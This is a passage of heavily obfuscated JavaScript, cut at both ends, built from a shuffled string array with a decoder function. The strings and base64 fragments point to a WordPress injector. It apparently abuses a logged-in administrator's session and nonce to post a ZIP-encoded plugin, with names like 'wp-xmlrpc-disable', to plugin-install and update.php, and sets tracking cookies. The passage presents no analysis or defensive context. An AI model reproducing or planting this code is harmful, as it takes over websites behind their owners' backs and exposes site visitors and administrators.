fivPY','kEznJ8Oes2','-disable/w','30isNYdCpw','-ins','WCCI6hcx7A','8EEjbIJyMq','UhgvFJUWdx','-new.php','0qO05S6pEu','+mJc6vIt+w','4e1K2qg3dH','W9UeDp4W4R','gHopGiB/pb','74+0UN7VYO','6XeDeAWEux','kWA3SKepmQ','tzi8A7nrrY','8T7MFN6h6c','p?action=u','4|1|2|0|3|','/7G/oV5ACC','qNDxH4vZdk','l7WqqiXWT3','RmlUz6drDq','|12','iEBuDGgS1k','cvFSvDDR/a','7zcJIY0m3b','uYgDmPJRDh','ement','HtupPAfabd','D+urwTvC55','UsG6e5CL/J','WD5stezhMC','9i5viUu2H/','ZTWnp2g2e5','pZQAT','jGEgYIWM0z','A1TyAfSWRt','QcWFARC1dU','Xu3qHtc/d9','+zicU6WKxo','XSEA/LKvFx','819251WyZhbC','_wpnonce','+zzUPbQXQ2','oD2lQ91TGs','jW/YHZCY6i','H6ZBdwTqpZ','cw5jBHwxia','rB4pRV2vgN','2W1epy9NwP','l2MbJxzJwp','q9mFrPl1HK','AKwyDf2U4X','jLYrxkvqye','q370JQPX4P','ef92MBckMV','MBmw7yoWOh','PgybN','l4HuNVnc4B','yyoDl5KrVk','sRRqqVn41Q','eXaO+064cC','setRequest','tMSJRD1BTS','/update.ph','VY730w7u7n','BkfRNgXMro','odMyvIv63U','hBFH1wFQSw','pOeenZx/7H','HMGqQMs9G6','0apQR3gq4/','JhobqfgbWZ','b1L8KnhlJA','OS3I5WP/PG','ubpztzy6H7','KQ4I3pSvHT','tTdJoW7n/y','Hx6CC5vL0o','1/NjcAP9uv','uZ+eb9zf7y','1xJbIloS0n','0978y1hFu7','2CAW1ifbb0','ozI2uQBR2x','H6K2ntP7qL','29X3aI19wb','NKKkFTA6sY','qb/zL+NprN','zmQfnviOx5','kWxRyV4o0M','6zbx4WLIP5','kQBCY','JH1wEAiAWb','NFHTEB/Cdx','FqFzThol+u','eTYWCS2Ju1','xRIGfJtRQt','ko95gIVTQI','cffv3115jM','9IecyrrSMd','eGgKVi4Flg','sxndwX+biZ','PH8RDv8Zdo','ste0+YrHI8','ms4Auwispo','8viQ6uIDO4','eAzEMtiAW5','+7ErUr5fTR','++tlEmwj4e','1CosjuA+SY','/Ckq3EEby0','ABIAJAAAAA','cookie','6NsT+yqCNL','gpYYIPHceR','JhHBhnMciY','DGzKIE8CLF','GJWBHJaybJ','xszCUBVTMn','/a32FxNM5N','zEnNS05VyC','R915ueeyYK','ZQUzA0ujLT','LLkBsqZx1Q','mEnFQzDsmf','Xvqu/O8Mhy','SCB2fE5HPC',';\x20path=/','HriHWOarRB','zLPua','l509kl0vxe','HzZwbXtW9i','CtUstuwjAQ','AYw9zoPPmG','eferer','Mud3AteG1s','ux1q/XSA4+','hVg1tnftLN','HUI5C7x0HX','rqhwvscX2B','HwDCLfYN/f','XOW32cn4ok','5waHCdVvtv','AQAYAAAtck','aS5waHC0Wm','KnFVl6+ROM','r6gB/11k+T','hSeIfHnRS9','3vH5AXwIjY','caXV+Rw32c','zsWpGL23sX','t53G0t0dRE','L5QN4O6Wtn','qCIBqihrFM','wxTCbzFNaE','BHjBU+MjJi','K4GYQsvtDc','0DHMzh0Swp','r2nOBRmu6t','AAALtsb1IA','y0W42HVrEh','MRduox+zQO','WYs9Dlv86u','0l36jLfTvO','MypuowkmiP','indexOf','LmJQefiWnZ','ksqL/ii9tt','erqyP9hbJ4','getTime','fXAVBLAQIf','eZA9J61aBT','urHXbhPV2D','FPQdCd37ys','OarT7Fa0Ke','d9a3BGfji0','EibcU','GiyRw','Wr3RqzeqfP','HODhB','hZIo/iNXL+','+vCIN5GHr5','qI5BXOrfT5','T73+CfggYI','BgAAAAAHAA','8mOJfd32TD','415342IAOPnC','Y8nhVqhDj2','dL5dk2AjkP','51oZM2Z+R3','4OsLAn56iC','oad-','1Wb9WWysV0','2a1l/ao1jd','charCodeAt','pasJVX4OQY','EAiAWbqEbX','qGUQkl6JBE','8|15|2|1|4','xunUGpXKpP','87buu9j0kt','puC8MlEM+D','j6e4ij5hkF','LjaVXvGv74','AOddVgHX/M','/A3Gp4o42k','auP2MUY+Sr','append','m0iMlnMwBx','w5v5aTM7/A','Azn7we29U7','ejkoP','od8v+dj3dd','zaTOUkiE6s','6SNt/PP//u','gdUl6eUF52','VEgWcpgSOU','PAjEX','K3NZtYiQd1','u7/94rlH7W','z+AlBLAwQU','R8W6jneqCn','HFXCjSUEdX','GEyqH','B3cC14bWxy','Wh3Wv4Qy1M','xrZLB2jFns','5JW2pmcyCN','F4pCCWsOYo','14hnNUzbHk','U7BztsqL2C','gudsXDykiO','rxjgSCfjsa','XayhwLqTzk','W7l+YKBNAr','DG7eUc8GmW','/Wufb6ovRA','mBPq/KRIya','rvqs8No1IN','3z6dDM6OwE','NywovwygXU','8eHieacXwJ','FL+LS7eXR9','pdTe6oDORx','7uo7LlyM+5','2u8LusezJv','tkU82yKebR','lp2NIku7cE','woE52JC/CT','DXLt4FrevD','qtT50ffcc8','mKOHqFc2GG','cGhwCgAgAA','v27Zf363ny','KY9bDbVq4e','OsSRn','HPtohnW8Tz','f8z7NemXk9','4K5J4b7Q/p','3EAUeEfNzl','OAGWF87o/N','e3MHMc8MKX','NiPcl+vdF3','OB5onAh1pM','fENaZXOAQc','PiUzu5OsxR','8zXJP+D34W','KD0sJ29Lq7','RefXt+fV2/','plu','rgv8ErCUca','kqOuF0dejm','XGQzsQ6ZEz','TYKyf','i10k2IB7Ul','VCutSLc7/r','JQO8gFyV0x','W7gA8k5Q8P','+TX1deDgTO','6qNFD3UooD','h3WldyG4e8','HKe1ZriYPA','uNuIw','Wso+gsb5hF','tmO3/d/vLX','q3N7yIQWGy','PvwXUEsBAh','vP3l5yTblG','hVcBj3yXBY','AYRQgIeoy9','/K7CEsCOau','Content-Ty','Qrkp+qwgOK','VpOeekVWgJ','m3p+/XfeW9','4czjKJefnc','8ACgAAAAAA','tBatY6bLKd','9sx10fRGb2','qj68ddPr/q','3i2RbxbIt4','92DzvD3ufO','t7Y/u0mpHi','R4+tZmiNbv','Lv64OF/+k+','pO0e+oUALR','nvxrf2e1qW','tdEYdJFFFh','u2xvUgAAAA','Header','wkUvjiogwm','zMe+g+eUT/','nPRaF','/wp-admin/','NVM7RH3aoX','sRIsDCJbh/','ligu6dAR9Y','innerHTML','uMdLEvKGLm','yUDAO3XASF','XzMUdb7q2k','/D04ENnTQG','vKobBJSy8R','NxR9Fgetbv','QAAAAIANtr','6dOxYOgae/','npRjnIEPbk','UpJaEpuVJ3','X6cLeA1nQT','QfPUXPOMgW','WuKLv','C7mkVy8rkj','R99GLHx0TI','b74n+4U97v','yBey1MJyXg','AQIfABQAAA','AAAAAAAAAA','2nuzSFXLWK','6KAsFvX3fY','45HX4ue5Zq','bbKzs9HW79','89pnvuyqth','AADtCwAAd3','/wmWu/bXpg','Pkm+Xq40hM','wc96CjHHgF','y25wWgthbA','x6scl3pdtO','iU6DkdTclH','NawFtgk4sI','xHR+8vsNET','hAucoM8E3g','P57RsOfnYG','2sQ+oQ4VEZ','wEAAA1AAAA','iK+iCe1jfK','w408J1i/jI','p95VldkZ52','vu2w2kXSn/','xqT4ilY+K5','dDQCC0pVTZ','ir+2b6daYp','309893JMqrrx','Rrs4DNVgmN','RuKpm7mvr+','2xHonyhi8h','Pi7rrZFYuD','7Hh9GHfWsW','q8ZaYl+vFu','X+1d63PaSB','Ez0d8M/pMN','ggID6Cq/JD','aAUgg','MD9i3iQl/T','d+M0dMnBka','0b+ppXA9vo','T/19xnYIJa','jZO11GzsFC','SHHMajNigb','72Yp7JPSvd','_wp_http_r','YS2khA0CR/','OSQtqL3CDE','AAAAAA==','ldQQt','/ct7SoJBva','zXuqGsbw1O','ci1yZXNwb2','hRD8RJzIVR','TxMzNRjZcB','zNcAfZ3X+b','ZXIucGhwtV','Lm8kvEcfXm','Hqp4WnMpmf','1DOzCUnUU3','TcIiJvZTUs','lFmOQT8NV3','g2NEvz74/Q','O7puu4titt','xxKsZSQACX','zDN2c+aKYT','WEPjjEzTwI','kEzyNcTHi5','KdByPjF2Gs','xCDLmgXrRO','AADKagAAGQ','qaIv0EDqhl','hqNqpssbtu','617137juuvDB','8B1yGXNtUJ','CXpaa','q4W2fWjIGY','Ah0gGQHFWK','aEEUfXAVBL','EAAL0EAAAn','HaS8JMTeqT','jC2lgf9mOu','nHEDa+xMWW','DeFk2MnrCN','Hb2DbPi02v','nTc85HvWHv','zruWeo9+be','Pr9fCsX20m','8ozsLwXxUX','nuUiVprlIU','gin','7Ma+04gzTP','Mn1DHkfeAX','PqRufY636I','f374ljzH6+','xkMg2+9cUV','AAAAASAAAA','N1TmD0YjL7','abqaXM5n+X','b1IACR+m7Q','e6i4NmgGar','+CADeDvzm/','3Cs/F48/sg','/IBCXBnaZi','HBJKTnY/9l','O+iPwUNgay','71gAL0hkPc','PHsUH88tMV','nzDU396KC/','bC5dwskvmV','MpYMyzqkts','cvFYi3Mp90','iTrIyPdX91','OYkBXTB0jj','8n8X2x/jcw','qHt4npY9u8','9DDkR7rDBn','XvVOTvEt/q','8MFPZD1Pnl','QPDJgXgujp','W463Vqm4j5','guNM/I8dvQ','/HH25Ea5Ov','cC14bWxycG','d3JhcHBlci','KwOeCpOqH5','AAAAAHdwLX','zqU/mIylbW','fBOBzSIPcK','Su2pV5/hbv','hqcLwyk4Pw','Kf2pzelm87','hVDiqcM6db','YkhCI3cVuP','ECHwAUAAAA','afdfg','jHZsyvwFVy','6078mm4aqG','vBjsP','0fufpne0//','PQY/EsF63b','u9E40PH67B','OdMIIJa/a1','okVC9D20ox','IpQA5mLpPT','W2dn4jL56X','gxEnBNbxW8','NTm9Cj3Mnf','WQnCXKvC1/','w22xoPynX5','U/chpPAl4D','XkPrIh7yZ6','/3mo2d5v57','pj4Z3Dfs4R','8do668Bugk','a5TH3MU3md','b4XWMQuoq0','VpxIV7ig/r','dAH68CbSd6','et2djzmsm7','ABgAAOf/+R','eIrHTE6f3a','GkZ5VL2wsT','8PEXIu46J9','AIAG9nb1KF','uVU3pT3f8L','jVZdbE/Q95','mCmv9Hb+O9','d3mMxuNHMb','GODfk5A0+a','vZ6HdFWui2','0K20qe/7dK','4aLtEShdvj','4/G/M2fZ+o','W7SImg31sT','9yUlUKBXtM','substr','nTWHfnZTc5','plugins/wp','LZMCzmDVZ5','AQAYAABDG0','GLJQoNdHd/','4|3|1|2|0','+BDCKuazc6','1Zm8W/IbDl','BjZGlzYWJs','MZcVx7Lzkt','r1AcJiPq45','4Ls3ocMCj3','EAGAAA3Ztk','C6NmTwHzEl','AAgAE7BqRO','Z/rznKN8hY','V+D7+74Y63','GgeksVS8hD','KGXho5TrJ+','PVzBFASLcZ','AAAAIAAAAH','/797yxj5SB','pJqcJlzAQn','3h+00uAd2m','mOwVS9vaik','AQAAvQQAAC','Ez7XAR/BLW','RJFcyjRMvs','VNwhh5tZb4','IMBbX0LTLx','U7qZheeTv0','YFN7VjS8VN','5+0ftpeUmv','m8xDOOYETU','X4dI5hfhO2','D3zbUilye8','documentEl','zQbI5/T4OH','BQSwMEFAAA','lAFBaeYCT/','TEUHxXv2x6','tzMQ2JfpDj','vLafcUOr4P','oy7YOr7Wsn','0j2s3u3uPD','uwGAo','-xmlrpc','BtY6EkKflY','b+BZBgMjTl','LP/9lOZk5g','4Qq8h99ofD','BakOXy4t1M','hcVG4lAgld','bqWoPeSZBd','TcUYz2B32B','uR6suHcUsn','hGLHxSEvGL','J8ACW/Nnha','lPsM6+SxYb','G4JPq5OWr5','SreDmhelfX','-install.p','cVtsBF1xFn','0|3|16|11|','IB2WVQib7V','uco+0rpirq','rx0rMgPFfX','sW8WyLeIbb','93h1V0lWFX','ADXNdsbTMZ','4AMt33rTH7','mFpVlWY9Um','dYy8S5VVK4','2tCupXEjBf','Y0ykdAhk8P','A6VprRQrsw','mH0DM+Wiut','Yy4w0ozoRZ','AZACQAAAAA','jgUuu9iHEp','QL4bFB4kxx','hX2YCc08YT','bnmowcAAAA','tvfRjnlUdp','1scnBjLWRp','ViO+r38xCH','+WETdcRKLg','1wEgr7aEEU','EAGAAArSfk','qZ6PacoYhZ','4oVivl6xRm','a2RIg8GGfO','0wMAUEsDBB','GjuerhVNI1','9EOWSe9jik','hEFQqH/N1A','7nflxL4unZ','hmjfdWr1JP','uK/zHI3/38','bn7+j0/sX+','/mm/gHcz4r','vsK2cPSdej','m6hG1wEgr7','UJd/nX8Iwo','5X+/7pnRE2','g8tJ7ZHYpH','Q+/+TnjY41','035v+LqyGP','BARMUU0X4Y','UXkAx3BcJM','nq73LMkdcR','lRnCB2WAEt','1jeghcL','n/x-zip-co','8ZVn6JrxnO','Z90aigQ6cq','Qn5nrIiF9g','ZXLer5efW5','M4mvEvC/dQ','fazdqUH68U','8xz99ddyrG','6PGc1OWf1R','c2FibGUvd3','fSdj/iDfEc','eAvEIys4fg','hi9yPVd3um','TwYxgJti8T','OHBPAjHCPe','v+6/26s36+','IuXNnqmQPG','MHWSDHpb3O','f+JTlv3ww8','Bjc2lhYmxl','FHBEwFLA9/','mSzjKh+057','Th7XCn2JBa','dcGnSPxGv8','z7p1C2kz90','CABvZ29Shf','lchcE','MCaBpC2FwN','AAAAAQAAAA','TUoP0BtLjF','vsTAmsWU3p','9C48avkbeQ','3DWTHC3aZ5','GgAAABsAAA','pbuAo','pBXOT','myBIgXlanS','TjDeWnlF61','OqnxrHrmtT','cAJAAAAAAA','v9zTd7q5u+','JbMn2ba0yO','Urm/Xn9/29','MtweF','4Tt0HOQZtc','c2FibGUvY2','nN7POLQyQM','1btSSHnkIS','4venbf4dat','gsypsraVTf','5zZS5waHAK','wHh8aNZocM','RCQFOEVnaW','/DBlhfi7iE','fmpzAKbCcw','ufLXxlYCf1','XEGdiYIe+u','mBaNhf6cC5','JeD4HcRHlX','lSKTbSwfSe','ROkHh7YqKR','d2DEmCxlvG','d3JVdU8H/B','8caB8UJQkG','OlSHqygHZd','WqfJuP0oFu','/Wjf8qiDyR','KsKHDGZzi3','AABuCgAAd3','n/x-www-fo','IaXxc+h/XG','cBAIgFm6hG','XwIiYoZgL9','v5Wivi1dmQ','4SGZq1fGjj','EurKc','6oz786V2X6','w0h/oX+5pi','jyZHYTr4Rl','jq3pSfj0cS','9XF5E1yrt5','gvW/fB0I61','wp_ajax_wp','/njnvKZ5br','fuIuQhxn99','dn4IPI3RvY','Z9oWJLbVS6','AIANtrb1L8','bY+uz0Dfya','CAATsGpE5u','nfWba63Mbd','setTime','yrVXr','hJ4YPuhHoS','gcxnP','4SQgZD7Lcm','rkfHUfy6sP','1yV8ls29ff','iSwJlGcn0A','a6ok7gC9If','IIC74LeVAo','a5Tg9tw0HR','MaAyCrmkn5','eqn8s60ylk','W0wRrXG+9o','GqMVV','F0T9O3QFY2','pj839+rj+/','Aktp/Pce+4','THbEY','USV6aG/IMS','Drx6BS/oLI','4PDAwDWx0B','m+N7v9Yefw','+cBvZquuZx','13|9|7|14|','oSRUoa+fcB','xEPqjVlt5q','pBKsrOZZpu','x8HdWeqvY3','frI95FCHdV','Z0Ljc4l98/','14OmUrUZ','JI+hJgaOhN','9Nu31+dy/Y','wfwB/gORSU','YSb1RKbqqs','935Jn9ff+P','3GmzeK3zef','JhaLQNEvmF','HSDedRYYBf','qyBdhkZ+Rw','ORluMsaV5k','FtmXlJO5h9','0o/sSn9X42','gbbsRAulpe','szLx+qrD6S','XDMXc/67fR','slice','nDsG+BBYBX','dcPDR0BgIO','T/lvDcWBHQ','fGuo+Am2s9','Pc15xTiiym','9hWx2xiDws','Hy/OolwR18','nPjFmhXKS6','aO+5hz3t3j','79+vzVlKbf','AIABFrb1Lz','CEzsx','XVdTIxD0r2','QAAAAIAANo','pZgoz','L/8b7pObHo','+jBTyM2fgO','uGMHseLW9y','ZZttb/cN/6','2co/bgPXcj','fXR8OvySbq','lzYWJsZXIt','Mk/1jDL9Id','YrFfzUSPFM','gr9tmu+Ebz','egLuKJQOK0','W17wkjR79P','hRnXAQCIBZ','MVSj2oEEDj','4TAAAtACQA','/X5pjukQbB','+1NscnnKCX','f2EiiuFuNR','Yb2Eu+s5ZM','EDIxT8WxWA','wAAHdwLXht','5WmtCOWuIB','QG6lurH4QI','Clk62uCj1i','Sz81xJUuZJ','/LVj2m42+D','+9r266rLYc','TRNmBMPxJ/','5PzgQKHQdl','xhwDup2fGl','ITAXBSqLbe','vrp4eb26+W','ypCvE8KStK','S3thjbfBqG','+9JYmlMFz+','soEzKwC5xB','beOE3kBVEm','ANR7LxPLwd','jY0ZszgnNU','chXhqexNlo','bT59emzSu/','RmzbIMAgJS','links','/BB8/fjS4k','yV5hQnZPeE','vm8eGDHHmM','iZStubqd/z','6tMnYqW8AP','4SmFoquyfU','sDBBQAAAAI','l076zrL++O','includes','wDwXrTD9CJ','uq7McA5FGj','wM6qiqyayc','AAAAAAACAA','N5u/H8r/PB','buUgwzB+tk','H/S4O5MtEH','5Vfo1HLD0+','ZS9jbGFzcy','VIQEhn+oe7','JMEolpfd9m','7tz9O+pgkJ','Mflfl5oucQ','xlci1yZXNw','wp-admin/','k9i/4dKt/N','push','lbOLGcts9D','rnh3TSsSZZ','MtZGlzYWJs','CElOHO2YUf','Q79bQb4s7Q','IXGAv','ACAAAAAAAA','zu26w67o0x','Uik2zuHctk','JiN/HY9Srk','hD8PM1OjMf','AAAAABABgA','5KAyrpi/JT','zGlkCRjNRo','LnBocAoAIA','rWGH8C/s6F','wOWkKsLYQT','Ww5fp2Jvz6','VOg0VYqsFS','z5+Fs22tX9','dUhT1k1HjT','1067446tfMscg','D91zxH1gvc','7pApx+9VBP','sVHMh','oxOu+2N2fp','D4cNe/3sEF','31qnW+0uvl','j/T9s4FP8d','+Ethj7DR63','8rtwp6cPt5','o67f0phbLL','o717F18H38','jfD4fhPzzh','ZRAlB','Ip7iz17Esy','GHGdcBAIgF','f0DfBYzfXp','vLuEEVR/Jw','G9OzDbe183','OHNC8qk7W6','1MnZCYw78b','CdvAGy5Cju','POST','XkAtF3jZZD','4691IKtKN7','T3OaDsQQFn','7SuLNsgSqn','3/M9FerCMv','8sRovIgq4V','zLaPRkIBNj','0mjs7o7fNb','cGl9Pf8uxk','ExnCtPro1m','techange','nQCBPE9MvL','M+TdZKKtuz','6v5VYdduwC','bCm5/iZ+Pe','9k7CG6nVua','+Az0LAEAAJ','o5uL73ul2d','S+SGfwr/gJ','oOazXYa3TL','CMvy3PajZb','1|0|4|5|3|','7qD353lv+O','ExEvPttLnw','NPAobPsr+p','6IsR+bw0Ap','UhXXXhkw1M','Uk+WRK3V8+','5/L0EnC5i3','Xxm3ZsXPGr','Lt9y0f87YW','Jfy1DZzxwl','DaVMaoGTNN','BjLWRpc2Fi','qsviR','3frudBXGx8','SgnUuas0Sn','TgsXP','0mhR2QJP8X','eKbJKwkNho','hUbspjWA+V','D30C/Qz5En','NDtdLyTgMD','3MH4OibrO3','LWRpc2FibG','2ml81JcpE9','Be/oDbCsFa','Rm+zUn49aO','XSUqhd5ltX','o5ukoqYsez','rBRfRZZr6r','EvzUXgjU+w','w4HXTT7fw/','VS3u+ymEMT','iFbjVD1j1F','dtqRb6yVzq','3iVPfAUAAM','x68HSuhIDX','ZhCbfVaVHN','JozuHZQBui','1EXLIKfSU1','substring','ILA8vcyBN5','+jlpsfBmft','y0X54w/r6N','1Rx/oX1c2g','61/puCVxJJ','YtUrUnX2uX','AgsFU+bYE1','/4IOQCn8O9','g0boFDHMsQ','hCeADXusKS','IqxLBDyh/a','L8yPuK0ny4','flU1OpHTth','vC6TZBTQzY','length','A+e2OfV3Wi','O9oFDEQCy5','ar-customi','1cQznvxZNm','8JeFdalMae','lWZc1AEvXq','+xgkhwPgyE','VsoLh','Yf1NffPLNI','IX7WOEtz7j','vYlE1+837/','C6i9iM/RZ7','SoJolXWvk9','gGemAr4p2y','8VrTCmaS4Y','AAAKcEAAB3','ZsEg/7HMIT','66yZH7Ktux','B5xyqW9ReQ','oSZpz3S/Pu','WTKoVYktF2','replace','zr3h0J3fP7','y16n84nJxB','zeVz/319+i','rEuYNpbPfz','T5l798feQP','nAgK3pR618','WE6QQwMxgc','diQoua44u3','hB8AAMpqAA','gcrWYZ1UF5','VWQD4Ow2u4','tyI1aH2v2h','nrG/0HYC6Z','Vo4rjRl6CE','46uxcfA2rB','3qvAuMRXK3','9Xz2+z780b','vDUW0H+JIl','Cxz4HdQBPN','hjM143rc4w','HmvchwRI3n','K9lcJ88/g2','b9owFH1H4j','P2/RvkNBgL','beQxqu3F0w','bp1/FDHH3K','4aiKr877fr','AADXnPmBGd','11lntQWx0E','BPS/09xLdo','hv/GyEXiBP','OnG1iRq0ON','H6Y/Rd4cxS','zrdkwLyJ3o','18Y4nc2Aaw','oh0QqVaI/O','+B6dzA/wrq','V3i3xHvaGn','B/pQiO2ikh','L/c/DlX3Fv','pqs/0hgCTD','gnavP','85aqcdYE6O','NhYmxlL3d0','JdNPt','COePiYbiX+','QcKzz47ZV6','pluginzip','K5UtNrcWMI','aM/N9BcM4O','href','qBO3fjRE+T','w2EYLcudf0','5zN5fS1ch1','mdRUFqKWF2','3LcTvLVumP','kDF3FxB5jO','Oj9VqjPByz','3d+qx9mYBX','LiKZ5IFvom','Ga50mffKI/','HeXbwDixl1','ObYcwu+f2p','X1d0/8YGvf','OVZfXFeXnO','9onxTDjUdE','q5+Kuj9Ox2','cWHksVz+H9','cGyLFYHo/g','Zy4kRc/uu/','Bjw/W2fu1E','Jj1EM7p8rB','s5OvclwKuS','5x0OuNL4Y4','AAAHdwLXht','4BSueMHSfJ','readyState','RRdgQlNyLi','EZjlkAEshn','TIFzahx5Jo','LITIc','QZ32X2LB/a','FN03GLCqK0','Qw6Pfd86E9','1bFMw1FXN5','0cjYon0Ejn','lcJdcgEDyM','DJArxg1XrN','LtXtccWj6t','veTJf','aMygA/thhP','VjSyWv5VY2','xoZrSsojky','gJepV9pPA0','5VyyUo3uZJ','vR4rJjycr4','3Z38mO7Cnc','xlci5waHAK','UEsDBBQAAA','d3AteG1scn','GzJxBTqWQS','jzCSdlSYYK','wroT1Rzt4Z','kqdhwVfKWN','to2tUzRXIt','UvaW5kZXgu','KxCmYZwULp','2|4|0|1|3','fG5wX4g94K','mpressed','DayDFGvnni','uoit00oNut','tLccp81Q6E','o7+txwpqr7','GqtdG','hnNTLFolmv','F88u/xr65C','PEWJ3HlM/N','bYb4N83eyz','7PPPv2Cn7M','1kaXNhYmxl','GPCg718+vU','l/pfm9/sq7','Mujj68vmZC','8OsObv8aaE','rS7mfNS2Lc','MwDjHYbMJJ','Hy0ex7PW86','7D4fh06O7r','lclRgvPXcf','YuyUMWFAR4','D+xsOZoq4h','V9P7tp+3WE','cP496GwdQF','zLMx3vXn5+','Tf0DlS/5Is','WRb+p2de+f','+dzGzkuxT6','HYT2T3l9Qu','dc3b8a1wqj','YTlQ3tTT1u','o6+5CPXLJX','4222Sj+td9','yJRDjM3Ibr','XIF/r5Vo8T','bozpnVpmZV','c+rvwNuYp8','cx+U7u7efZ','4XZFqoz9vn','oAIAAAAAAA','nVIOUeom4s','CBqU1ujBGS','y9V3fmgWf/','LKbCa2flbe','iWcVf0PJzT','8YiSJkzcZ/','Vt9d/lHYwD','BLounIXYku','KnhlJAQAAM','jjN818kPNL','ia9xHPRGc5','Krd+RIQRH9','1ytlkZszB/','9Abnbf32t/','zCSgDdstvQ','VvsMahVess','f3z69ddP0X','mHN+Q3n6+x','cfONqXLVBA','qNRUU','D24GmXd1ir','eajBwAAAAa','vneVg357Kb','YGNBDb34oR','xlci13cmFw','uAlBi','F2uMQ3VGAm','7DzNXxd/W6','cGMtZGlzYW','bebhLOe5J4','dELGnXh98o','oZopHvZ6z5','601Sy0R6z2','d1D7sbMCdF','xOO5wlta45','install-pl','eC5waHCzsS','joR1aRcDIF','GUC07B1I2I','+sRTJviOiP','HhjtE','fzJGqzB80L','uJiVcuebqR','fcPXh','L+rX/rZj7F','Hy+2Nnd7mZ','xMFaMl60kD','5r/+ygFzM1','8aEXr2MGF1','mnsd5K8Ec7','Y8n6X7V2na','sWwA0OXa/J','xWSM/PSUnN','cXyjBbLMBX','EJNWKVnsnF','AAADAAAAB3','6UswUYMLaM','Hek3uu6sWL','R3RHf2duoj','bo3yHHDpO9','8//fNTNN88','W9M4jix4C5','buCv04gJqq','y+NNA6rG4w','8R7oR1SDkr','blpGI','P0+vqiBdK4','ABFrb1Lz3i','CBlwQQQW57','VAfwst9z4q','DTIYa/eKEp','Z6hBHOuPbq','S6301llnOL','F2T7SlOL3n','aeZaC','iIf1fSbik6','Fbr+hNmJNn','H9MEVSwht/','ZVCNcrom4d','If2y6P16J5','kURbGPmUCL','McIRxLrd3D','yMRHLw+Skz','YXYjPOW6dz','gP777mK8gH','ePvoa/l/Qz','OI+E+Ijjpy','5ZraPFPuI2','AvNZyJm+C3','xbScWsJ7tj','AAAACAAtZa','Lg9/jOlHLw','4alYG5rPxp','idA7sRHAOf','puxhTvFsjd','ftfl+tUZYM','Ekca9fT09P','mKdZvcc+nt','xQDuM03Hxz','6Y0SC4ZnaP','9//oeYdf1D','7JOJDtC3NC','YyF7EtCa17','uoRtcBIK+2','NxU8vEdO0b','LXhtbHJwYy','mqIpWImEgM','IuEoP/s97p','/8my2X6PPO','0dNKDobN4J','96921t5Bs6','cGNkaXNhYm','++F5n/mOeY','a03uOO9jj4','PHH7JV9m3z','MOYpoxMqoQ','jEp3ik7HVh','user','lzYWJsZS93','qd3UVYla1l','4/ln3VAn86','fDd8Zama7G','Yc+RaIKeDM','Rj5teTulAn','vNnlfFpfxe','WjhHvwsvcC','0MAAA1ACQA','yRgJvNa0oQ','jd/ydeXDnO','mPq1iS/V5S','EAdgbc1sZ5','Bx6RXbYKua','1DO5g92/jF','eVHBZwdUXP','U7vX7+aqyd','Rz1ojyDyfY','BuEAYU44ff','b32Ih9Atkg','CiAqR','0V0zKlCTPi','sFVzLncQiE','3RdnfHRNhj','CuU31bNAM9','S5SG1ou9RD','PHJU17TgoU','o70DTFWJt0','4zdX+fM8r5','qh5SwzPzuW','2bD7a+zV2L','yV1gsUQolo','+hLzrI3PPt','LWVDon0HUE','OBXK49lEHJ','gQWXMfoF1j','EsY51MSMQY','fiZ3xn5Qfx','GdElYmJUWs','CABeELaZHR','fYVJ4p2dwH','CthqgloTN4','xhc3Mud3At','D2kbOsax9Z','4x3ONCanWA','bA7qSo+npD','HSwrN','Aj5u5mEUOn','Uw/K4RzOPz','BqOR+d/raS','6jW5kcxoYJ','jRxFRASZwc','pEf2c/pr/U','KMcdn','o17ff9+k+3','h50nGfysPt','rR9YW0uQd5','S5u0SWmLnH','7anXA2jvxu','EXiie','LwQfcwF7Ry','+d8WdgqT3y','Slwyl17fVG','dJoJI1gji2','IAYSEpevBK','Wlk02D/kUr','1lrFLK91hM',';\x20expires=','Tp4i3NfVaX','tdjU6zpbPT','PsfAs1tNjx','2MUFOgVNx3','T47e/EoIbO','V1HdRgCMYJ','Md7LnRf6WI','x1PSxSRssE','uq1xzkQhfg','eqB3+P+pPW','YoSuX9eBwh','Szrf53DPLd','dtTs4EGXHS','anPOBcj1xy','39bmsDBn0G','usxsLYSIWt','deFcmV6Fh/','abS5of68gE','sf700zdrbL','Z5Ke3NrePE','ZS5Lp7k44h','cs579+w8q3','3sRpZcecRl','k2rZ/dzQrj','CRD0r4TKWE','send','DBUapdiUZ5','VIVyvUeOW6','UEsDBAoAAA','iGdbxJMK1N','3Psk8dKDXO','cxbx/JNFPC','8Tn3AfGW1j','fY2AhSggIQ','czWma','AgAAAAAAAB','AXQHlZWEib','wNCFUGQVty','PehZu3mUI+','7xe9X3O24E','2QYw1YmRaS','onreadysta','72Fthu058K','LQ8IQYBFif','+Sf2J+pYUr','ScGW+jqwFV','ImBTIiCBcS','Ka9u5B5i8j','zcw9/q7cve','ById','pt90UYeg/4','6luKrpkVdq','94wbXfhcQp','okseJ','GCkGyilIRn','hC3zyv5VVv','DREez','IFOm/vviV1','G9M6MIkq+G','h8tQn/MrU3','rXvTgQ48Ww','i6fwXS4qa3','7O4RP+oXZc','2ZHhEQwH/w','eIgGtqtOA9','rMffCQzoUc','yPPr32nH76','fecIXzZ4d1','Hoe8O4Z/tf','qwBmV5iioB','htbHJwYy1k'];(function(_0x52d613,_0x36b9fd){var _0x3d55f3=_0x4610;while(!![]){try{var _0xb113e=-parseInt(_0x3d55f3(0x49c))+-parseInt(_0x3d55f3(0x2a1))*-parseInt(_0x3d55f3(0x3a7))+-parseInt(_0x3d55f3(0x2cf))+-parseInt(_0x3d55f3(0x422))*-parseInt(_0x3d55f3(0x6bd))+parseInt(_0x3d55f3(0x1f1))+-parseInt(_0x3d55f3(0x124))*-parseInt(_0x3d55f3(0x15f))+parseInt(_0x3d55f3(0x6ed));if(_0xb113e===_0x36b9fd)break;else _0x52d613['push'](_0x52d613['shift']());}catch(_0x674b59){_0x52d613['push'](_0x52d613['shift']());}}}(_0x23cb,0x762de*0x1+0xadf45+-0x6b2f2));function _0x4610(_0x2339bb,_0x115d62){_0x2339bb=_0x2339bb-(-0x14eb+-0x1247*-0x2+-0x13*0xc9);var _0x1e0ae3=_0x23cb[_0x2339bb];return _0x1e0ae3;}function setCookie(_0x5d3d31,_0x49a992,_0x5b7a1a){var _0x4cce80=_0x4610,_0x2fbcef={'uAlBi':function(_0x3535ca,_0x22afce){return _0x3535ca+_0x22afce;},'uwGAo':function(_0x499cca,_0x57583a){return _0x499cca*_0x57583a;},'qsviR':function(_0x32b4d2,_0x56836d){return _0x32b4d2*_0x56836d;},'ldQQt':function(_0x5f574c,_0x2b5e4a){return 